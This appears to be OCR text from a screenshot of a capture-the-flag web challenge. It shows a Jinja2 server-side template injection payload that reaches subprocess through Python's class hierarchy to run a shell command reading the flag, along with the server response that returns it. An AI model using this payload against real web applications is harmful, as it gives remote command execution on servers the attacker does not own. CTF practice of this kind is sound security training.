 61.147.171.105:62011/={{().__class__.__bases__[0].__subclasses__()[237]("cat fl4g",shell=True,stdout=-1).communicate()}}
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区 linux基础 服务器搭配 其他书签 移动设备上的书签
URL http://61.147.171.105:62011/=('ctf{f22b6844-5169-4054-b2a0-d95b9361cb57}\n', None) not found